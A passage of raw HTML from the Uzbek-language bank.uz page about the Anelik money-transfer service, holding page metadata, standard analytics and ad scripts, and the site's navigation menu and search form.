

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/money-transfer/anelik
body_size: 21388
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Anelik - pul qabul qilib olish punktlari, pul jo'natish shartlari, komissiya va kontakt ma'lumotlar | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Anelik - Toshkent va O'zbekiston boshqa shaxarlardagi adreslari, pul jo'natish shartlari, komissiya va kontakt ma'lumotlar Bank.uz saytida" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769066993','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ad7d41b6df2afbdfbd24d54b90303e4c'});</script>


<meta property="og:image:width" content="280" />
<meta property="og:image:height" content="280" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/46f/46f630b0dd22824ece059220cb9d340c.png">
<meta property="og:title" content="Anelik - pul qabul qilib olish punktlari, pul jo'natish shartlari, komissiya va kontakt ma'lumotlar | Bank.uz">
<meta property="og:description" content="Anelik - Toshkent va O'zbekiston boshqa shaxarlardagi adreslari, pul jo'natish shartlari, komissiya va kontakt ma'lumotlar Bank.uz saytida">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/money-transfer/anelik"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/money-transfer/anelik" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/money-transfer/anelik" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="money-transfer-anelik transfer_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/money-transfer/anelik" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/money-transfer/anelik',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

